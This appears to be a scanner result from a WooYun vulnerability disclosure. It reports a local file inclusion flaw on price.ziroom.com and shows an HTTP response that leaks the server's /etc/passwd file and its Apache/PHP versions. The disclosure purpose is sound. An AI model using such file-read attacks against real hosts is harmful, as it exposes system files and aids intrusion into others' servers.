 Results Scan queue Live scanning Options
http://
http://
http://
http://
http://
http://price.ziroom.com
Flash cross-domain policy
LFI
Advisory Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 17 Aug 2015 12:25:32 GMT
Server: Apache/2.2.19 (Unix) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2884
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
? < + > Type a search term
www.wooyun.org